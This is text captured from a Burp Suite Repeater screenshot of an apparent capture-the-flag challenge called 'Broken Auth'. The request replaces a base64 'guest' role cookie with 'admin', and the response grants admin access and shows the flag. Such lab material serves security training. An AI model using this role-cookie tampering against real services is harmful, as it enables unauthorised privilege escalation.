 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
IN
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenges.defsoc.tk:9999
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user_type=YWRtaW4%3d
9 Upgrade-Insecure-Requests: 1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Set-Cookie: user_type=Z3Vlc3Q%3D; Path=/
4 Accept-Ranges: bytes
5 Cache-Control: public, max-age=0
6 Last-Modified: Fri, 21 May 2021 13:14:34 GMT
7 ETag: W/"1cc-1798f103290"
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 457
10 Date: Wed, 11 Aug 2021 12:28:20 GMT
11 Connection: close
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1.0">
18 <link rel="stylesheet" type="text/css" href="styles.css" />
19 <title>Broken Auth</title>
20 </head>
21 <body>
22 <div id="app">
23 <div>Welcome ADMIN</div>
24 <div class="message">
25 flag{br0k3n_auth3nt1c4t10n}<span class="blink">_</span>
26 </div>
27 </div>
28 </body>
29 </html>